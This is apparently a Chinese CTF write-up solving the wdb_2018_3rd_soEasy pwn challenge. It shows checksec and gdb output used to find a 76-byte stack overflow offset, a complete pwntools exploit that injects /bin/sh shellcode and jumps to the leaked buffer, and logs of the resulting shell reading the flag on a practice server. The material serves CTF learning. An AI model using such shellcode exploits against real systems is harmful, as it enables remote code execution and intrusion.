
1.题目信息
2.解题原理
使用kali2023环境,具体见从零开始配置kali2023环境:安装最新免费IDA版本8.3-CSDN博客

giantbranch@ubuntu:~/Re/2$ checksec ./wdb_2018_3rd_soEasy
[*] '/home/giantbranch/Re/2/wdb_2018_3rd_soEasy'Arch: i386-32-littleRELRO: Partial RELROStack: No canary foundNX: NX disabledPIE: No PIE (0x8048000)RWX: Has RWX segments
giantbranch@ubuntu:~/Re/2$


从上述信息分析一开始输buf在栈上的地址,存在栈溢出,利用pwntools自动生成shellcode
之后劫持返回地址到buf执行shellcode
3.解题步骤
本题使用pwn虚机,具体配置见从零开始配置pwn环境:从零开始配置pwn环境:CTF PWN 做题环境-CSDN博客
giantbranch@ubuntu:~/Re/2$ chmod +x wdb_2018_3rd_soEasy
giantbranch@ubuntu:~/Re/2$ gdb ./wdb_2018_3rd_soEasy
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.5) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law. Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
pwndbg: loaded 175 commands. Type pwndbg [filter] for a list.
pwndbg: created $rebase, $ida gdb functions (can be used with print/break)
Reading symbols from ./wdb_2018_3rd_soEasy...(no debugging symbols found)...done.
gdb-peda$ cyclic 200
[*] Checking for new versions of pwntoolsTo disable this functionality, set the contents of /home/giantbranch/.pwntools-cache/update to 'never'.
[*] A newer version of pwntools is available on pypi (3.12.1 --> 4.11.1).Update with: $ pip install -U pwntools
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaab
gdb-peda$ r
Starting program: /home/giantbranch/Re/2/wdb_2018_3rd_soEasy
Hei,give you a gift->0xffffcfb0
what do you want to do?
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaabProgram received signal SIGSEGV, Segmentation fault.[----------------------------------registers-----------------------------------]
EAX: 0x64 ('d')
EBX: 0x0
ECX: 0xffffcfb0 ("aaaabaaacaaadaa"...)
EDX: 0x64 ('d')
ESI: 0xf7fb7000 --> 0x1b1db0
EDI: 0xf7fb7000 --> 0x1b1db0
EBP: 0x61616173 ('saaa')
ESP: 0xffffd000 ("uaaavaaawaaaxaa"...)
EIP: 0x61616174 ('taaa')
EFLAGS: 0x10282 (carry parity adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x61616174
[------------------------------------stack-------------------------------------]
0000| 0xffffd000 ("uaaavaaawaaaxaa"...)
0004| 0xffffd004 ("vaaawaaaxaaayaa"...)
0008| 0xffffd008 ("waaaxaaayaaa")
0012| 0xffffd00c ("xaaayaaa")
0016| 0xffffd010 ("yaaa")
0020| 0xffffd014 --> 0xf7fb7000 --> 0x1b1db0
0024| 0xffffd018 --> 0x0
0028| 0xffffd01c --> 0xf7e1d637 (<__libc_start_main+247>: add esp,0x10)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x61616174 in ?? ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
─────────────────────────────────[ REGISTERS ]──────────────────────────────────EAX 0x64EBX 0x0ECX 0xffffcfb0 ◂— 0x61616161 ('aaaa')EDX 0x64EDI 0xf7fb7000 (_GLOBAL_OFFSET_TABLE_) ◂— mov al, 0x1d /* 0x1b1db0 */ESI 0xf7fb7000 (_GLOBAL_OFFSET_TABLE_) ◂— mov al, 0x1d /* 0x1b1db0 */EBP 0x61616173 ('saaa')ESP 0xffffd000 ◂— 0x61616175 ('uaaa')EIP 0x61616174 ('taaa')
───────────────────────────────────[ DISASM ]───────────────────────────────────
Invalid address 0x61616174───────────────────────────────────[ STACK ]────────────────────────────────────
00:0000│ esp 0xffffd000 ◂— 0x61616175 ('uaaa')
01:0004│ 0xffffd004 ◂— 0x61616176 ('vaaa')
02:0008│ 0xffffd008 ◂— 'waaaxaaayaaa'
03:000c│ 0xffffd00c ◂— 'xaaayaaa'
04:0010│ 0xffffd010 ◂— 'yaaa'
05:0014│ 0xffffd014 —▸ 0xf7fb7000 (_GLOBAL_OFFSET_TABLE_) ◂— mov al, 0x1d /* 0x1b1db0 */
06:0018│ 0xffffd018 ◂— 0x0
07:001c│ 0xffffd01c —▸ 0xf7e1d637 (__libc_start_main+247) ◂— add esp, 0x10
─────────────────────────────────[ BACKTRACE ]──────────────────────────────────► f 0 61616174f 1 61616175f 2 61616176f 3 61616177f 4 61616178f 5 61616179
Program received signal SIGSEGV (fault address 0x61616174)
gdb-peda$ zaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaab
Undefined command: "zaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaab". Try "help".
gdb-peda$ cyclic -l taaa
76
gdb-peda$
from pwn import *#p = process('./wdb_2018_3rd_soEasy')
p = remote('node5.buuoj.cn',27285)
context.log_level='debug'
context.arch='i386'p.recvuntil('->')
buf = int(p.recvuntil('\n', drop=True),16)
log.info('buf:'+hex(buf))p.recvuntil('what do you want to do?')shellcode = asm(shellcraft.sh())
print len(shellcode)pl = ''
pl += shellcode
pl += (76-len(pl))*'a'
pl += p32(buf)p.sendline(pl)p.interactive()
giantbranch@ubuntu:~/Re/2$ python2 exp.py
[+] Starting local process './wdb_2018_3rd_soEasy': pid 2799
[DEBUG] Received 0x38 bytes:'Hei,give you a gift->0xffff8360\n''what do you want to do?\n'
[*] buf:0xffff8360
[DEBUG] cpp -C -nostdinc -undef -P -I/usr/local/lib/python2.7/dist-packages/pwnlib/data/includes /dev/stdin
[DEBUG] Assembling.section .shellcode,"awx".global _start.global __start_start:__start:.intel_syntax noprefix/* execve(path='/bin///sh', argv=['sh'], envp=0) *//* push '/bin///sh\x00' */push 0x68push 0x732f2f2fpush 0x6e69622fmov ebx, esp/* push argument array ['sh\x00'] *//* push 'sh\x00\x00' */push 0x1010101xor dword ptr [esp], 0x1016972xor ecx, ecxpush ecx /* null terminate */push 4pop ecxadd ecx, esppush ecx /* 'sh\x00' */mov ecx, espxor edx, edx/* call execve() */push 11 /* 0xb */pop eaxint 0x80
[DEBUG] /usr/bin/x86_64-linux-gnu-as -32 -o /tmp/pwn-asm-i7S_om/step2 /tmp/pwn-asm-i7S_om/step1
[DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-i7S_om/step3 /tmp/pwn-asm-i7S_om/step4
44
[DEBUG] Sent 0x51 bytes:00000000 6a 68 68 2f 2f 2f 73 68 2f 62 69 6e 89 e3 68 01 │jhh/│//sh│/bin│··h·│00000010 01 01 01 81 34 24 72 69 01 01 31 c9 51 6a 04 59 │····│4$ri│··1·│Qj·Y│00000020 01 e1 51 89 e1 31 d2 6a 0b 58 cd 80 61 61 61 61 │··Q·│·1·j│·X··│aaaa│00000030 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaaa│aaaa│00000040 61 61 61 61 61 61 61 61 61 61 61 61 60 83 ff ff │aaaa│aaaa│aaaa│`···│00000050 0a │·│00000051
[*] Switching to interactive mode$ ls
[DEBUG] Sent 0x3 bytes:'ls\n'
[DEBUG] Received 0x41 bytes:'exp.py\tpeda-session-wdb_2018_3rd_soEasy.txt wdb_2018_3rd_soEasy\n'
exp.py peda-session-wdb_2018_3rd_soEasy.txt wdb_2018_3rd_soEasy
$ quit
[DEBUG] Sent 0x5 bytes:'quit\n'
[DEBUG] Received 0x17 bytes:'sh: 2: quit: not found\n'
sh: 2: quit: not found
$
[*] Interrupted
[*] Stopped process './wdb_2018_3rd_soEasy' (pid 2799)
giantbranch@ubuntu:~/Re/2$ python2 exp.py
[+] Opening connection to node5.buuoj.cn on port 27285: Done
[DEBUG] Received 0x38 bytes:'Hei,give you a gift->0xff929c80\n''what do you want to do?\n'
[*] buf:0xff929c80
[DEBUG] cpp -C -nostdinc -undef -P -I/usr/local/lib/python2.7/dist-packages/pwnlib/data/includes /dev/stdin
[DEBUG] Assembling.section .shellcode,"awx".global _start.global __start_start:__start:.intel_syntax noprefix/* execve(path='/bin///sh', argv=['sh'], envp=0) *//* push '/bin///sh\x00' */push 0x68push 0x732f2f2fpush 0x6e69622fmov ebx, esp/* push argument array ['sh\x00'] *//* push 'sh\x00\x00' */push 0x1010101xor dword ptr [esp], 0x1016972xor ecx, ecxpush ecx /* null terminate */push 4pop ecxadd ecx, esppush ecx /* 'sh\x00' */mov ecx, espxor edx, edx/* call execve() */push 11 /* 0xb */pop eaxint 0x80
[DEBUG] /usr/bin/x86_64-linux-gnu-as -32 -o /tmp/pwn-asm-tLg7lK/step2 /tmp/pwn-asm-tLg7lK/step1
[DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-tLg7lK/step3 /tmp/pwn-asm-tLg7lK/step4
44
[DEBUG] Sent 0x51 bytes:00000000 6a 68 68 2f 2f 2f 73 68 2f 62 69 6e 89 e3 68 01 │jhh/│//sh│/bin│··h·│00000010 01 01 01 81 34 24 72 69 01 01 31 c9 51 6a 04 59 │····│4$ri│··1·│Qj·Y│00000020 01 e1 51 89 e1 31 d2 6a 0b 58 cd 80 61 61 61 61 │··Q·│·1·j│·X··│aaaa│00000030 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaaa│aaaa│00000040 61 61 61 61 61 61 61 61 61 61 61 61 80 9c 92 ff │aaaa│aaaa│aaaa│····│00000050 0a │·│00000051
[*] Switching to interactive mode$ ls
[DEBUG] Sent 0x3 bytes:'ls\n'
[DEBUG] Received 0x6d bytes:'bin\n''boot\n''dev\n''etc\n''flag\n''flag.txt\n''home\n''lib\n''lib32\n''lib64\n''media\n''mnt\n''opt\n''proc\n''pwn\n''root\n''run\n''sbin\n''srv\n''sys\n''tmp\n''usr\n''var\n'
bin
boot
dev
etc
flag
flag.txt
home
lib
lib32
lib64
media
mnt
opt
proc
pwn
root
run
sbin
srv
sys
tmp
usr
var
$ cat flag
[DEBUG] Sent 0x9 bytes:'cat flag\n'
[DEBUG] Received 0x2b bytes:'flag{c0274af3-9aca-4a77-8b6b-2da026b5f23e}\n'
flag{c0274af3-9aca-4a77-8b6b-2da026b5f23e}
$ 

![Python开发环境[PycharmEclipseAnaconda]](https://img-blog.csdnimg.cn/20190609013619110.png?x-oss-process=image/watermark,type_ZmFuZ3poZW5naGVpdGk,shadow_10,text_aHR0cHM6Ly9ibG9nLmNzZG4ubmV0L2Rhd2VpX3lhbmcwMDAwMDA=,size_16,color_FFFFFF,t_70)